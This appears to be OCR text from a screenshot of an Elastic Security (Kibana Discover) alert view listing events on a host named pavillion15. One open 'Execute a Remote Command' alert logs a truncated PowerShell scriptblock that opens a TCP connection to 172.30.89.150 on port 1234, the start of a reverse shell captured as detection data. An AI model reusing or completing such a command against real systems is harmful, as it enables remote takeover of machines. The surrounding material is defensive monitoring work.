 D
My deployment
Discover
AI Assistant
NJ
Try ES|QL
Inspect
Alerts
Save
Untitled
Data view
Security solution default
Filter your data using KQL syntax
Last 15 minutes
Refresh
Auto interval
Breakdown by kibana.alert.workflow_status
250
200
150
100
50
0
22:03
22:04
22:05
22:06
22:07
22:08
22:09
22:10
22:11
22:12
22:13
22:14
22:15
22:16
22:17
March 9, 2026
(null)
open
Mar 9, 2026 @ 22:03:01.064 - Mar 9, 2026 @ 22:18:01.064 (interval: Auto - 30 seconds)
Documents (871)
Patterns
Field statistics
Columns 9
Sort fields 1
@timestamp
k kibana.alert.w
orkflow_status
t message
k event.categor
y
k event.action
k host.name
IP source.ip
IP destination.ip
k user.name
Mar 9, 2026 @ 22:17:57.113
Open
ss
Execute a
Remote Command
pavillion15
-
-
Noel Biju John
Creating Scriptblock text (1 of 1):
$client = New-Object
System.Net.Sockets.TCPClient('172.30.89.15
0', 1234) ScriptBlock ID: f8b85b19-654a-
4077-86f8-fdfdea18619e Path:
Filter for
Filter out
Copy value
Mar 9, 2026 @ 22:17:49.225
–
rk
(null)
pavillion15
192.168.1.2
218.248.112.97
(null)
Mar 9, 2026 @ 22:17:44.406
–
)
(null)
pavillion15
-
-
(null)
Mar 9, 2026 @ 22:17:37.262
–
PowerEvent handled successfully by the service.
(null)
None
pavillion15
-
-
(null)
Mar 9, 2026 @ 22:17:36.297
–
(null)
network
(null)
pavillion15
192.168.1.2
218.248.112.97
(null)
Mar 9, 2026 @ 22:17:32.839
–
(null)
network
(null)
pavillion15
192.168.1.2
218.248.112.97
(null)
Rows per page: 100
1
2
3
4
5